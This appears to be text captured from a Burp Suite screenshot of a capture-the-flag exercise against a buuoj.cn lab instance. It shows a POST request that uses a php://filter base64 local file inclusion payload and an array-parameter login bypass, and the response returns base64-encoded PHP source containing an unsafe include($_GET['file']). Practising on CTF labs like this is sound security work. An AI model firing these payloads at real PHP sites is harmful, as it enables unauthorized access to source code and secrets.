 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://294b84e6-edce-4c7f-8d23-11f304f8b533.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /flflflflag.php?file=php://filter/convert.base64-encode/resource=flflflflag.php HTTP/1.1
Host: 294b84e6-edce-4c7f-8d23-11f304f8b533.node3.buuoj.cn
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Origin: http://294b84e6-edce-4c7f-8d23-11f304f8b533.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://294b84e6-edce-4c7f-8d23-11f304f8b533.node3.buuoj.cn/?username[]=1&password[]=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a;pass=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
name%5B%5D=1&pass=fa25e54758d5d5c1927781a6ede89f8a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 30 Oct 2020 01:19:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 721
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L
2phdmFzY3JpcHQiPgogICAgICAgICAgIHdpbmRvdy5sb2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI
7Cjwvc2NyaXB0Pgo8dGl0bGU+dGhpc19pc19ub3RfZmw0Z19hbmRf5Ye66aKY5Lq6X3dhbnRz
X2dpcmxmcmllbmQ8L3RpdGxlPgo8L2hlYWQ+Cjw+Cjxib2R5Pgo8P3BocAokZmlsZT0kX0dFV
FsnZmlsZSddOwppZihwcmVnX21hdGNoKCcvZGF0YXxpbnB1dHx6aXAvaXMnLCRmaWxlKSl
7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNsdWRlKCRmaWxlKTsKZWNobyAnaW5jbHVkZSgk
X0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm9keT4KPC9odG1sPgo=include($_GET["file"])</body>
</html>
? < + > Type a search term 0 matches